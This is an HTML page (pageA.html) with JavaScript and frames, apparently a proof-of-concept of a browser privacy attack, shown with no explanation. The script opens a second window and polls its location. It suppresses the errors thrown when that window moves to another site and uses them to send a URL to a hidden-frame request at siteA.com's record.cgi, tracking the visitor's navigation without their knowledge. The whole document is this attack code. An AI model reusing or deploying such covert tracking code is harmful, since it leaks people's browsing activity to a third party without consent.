 <html>
<!-- File: pageA.html -->
<head>
<script language="JavaScript">
var retrieved = null;
var w = null;

function setup(url) {
retrieved = url;
w = window.open("", "nextpage", "scrollbars,resizable,status");
w.document.open("text/html");
w.document.write("<html></html>");
w.document.close();
probe();
}

function probe() {
if (w.closed) return;
var temp = w.location.href;
setTimeout("probe()", 100);
}

function notify() {
if (w.closed) return;
invisible.location="http://siteA.com/cgi-bin/record.cgi?refer=" + retrieved;
}

window.onerror = function() { setTimeout("notify()", 1000); return true; };
</script>
</head>

<frameset rows="100%,*">
<frame src="pageAcontents.html" name="visible">
<frame src="about:blank" name="invisible">
</frameset>

</html>